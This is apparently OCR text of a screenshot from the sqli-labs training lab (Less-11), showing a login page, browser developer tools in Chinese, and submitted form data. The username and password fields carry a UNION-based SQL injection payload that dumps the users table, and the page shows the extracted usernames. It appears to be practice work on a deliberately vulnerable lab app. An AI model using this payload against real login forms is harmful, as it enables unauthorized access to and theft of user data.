 Username :
Password :
Submit
Your Login name:1
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
alhost/sql-libs/Less-11/
欢迎 元素 控制台 源代码 网络 × Lighthouse +
15
保留日志 禁用缓存 无限制
反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
× 标头 负载 预览 响应 发起程序 计时 Cookie
▼ 表单数据 查看源 查看 URL 编码
uname: 1' or 1=1 and 1=2 union select 1,group_concat(username) from users --
passwd: 1' or 1=1 and 1=2 union select 1,group_concat(username) from users --
submit: Submit